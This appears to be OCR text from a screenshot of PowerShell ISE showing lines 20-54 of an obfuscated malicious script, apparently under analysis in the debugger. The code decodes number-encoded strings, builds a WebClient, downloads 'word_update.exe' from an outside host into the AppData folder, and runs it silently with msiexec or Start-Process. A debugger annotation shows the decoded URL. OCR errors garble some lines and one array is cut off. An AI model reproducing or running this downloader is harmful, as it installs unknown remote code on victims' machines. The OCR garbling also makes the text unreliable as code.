 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled4.ps1 [Read Only] Untitled5.ps1 [Read Only] X
20 misexec /qn /i $oGd
21 }
22 else { Start-Process $oGd }
23 }
24 function JWF($jVs){
25 $Fzf = New-Object (HrL @(3606,3629,3644,3574,3615,3629,3626,3595,3636,3633,3629,3638,3644))
26 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12
27 $UjM = $Fzf.DownloadData($jVs)
28 write-output $UjM
29 return $UjM
$jVs = http://new-tech-savvy.com/word_update.exe
http://new-tech-savvy.com/word_update.exe
30 }
31 function HrL($lUX){
32 $dVN=3528
33 $BIX=$Null
34 foreach($BKV in $lUX){
35 $BIX+=[char]($BKV-$dVN)
36 }
37
38 write-output $BIX
39
40 return $BIX
41 }
42 function WON(){
43 $LOJ = $env:AppData + '\'
44 $xSzFqBICuDaU = $LOJ + 'word_update.exe'
45 write-output $xSzFqBICuDaU
46 if (Test-Path -Path $xSzFqBICuDaU){
47 write-outpu "mytest"
48 write-output $xSzFqBICuDaU
49 DcO $xSzFqBICuDaU
50 }
51 Else{
52 $yEEIVeRSjgTSs = JWF (HrL @(3632,3644,3644,3640,3586,3575,3575,3638,3629,3647,3573,3644,3629,3627,3632,3573,3643,3625,3646,3646,3649,3574,3627,3639,3637,3575,3647,3639,3642,3628,
53 write-output $yEEIVeRSjgTSs
54 JBH $xSzFqBICuDaU $yEEIVeRSjgTSs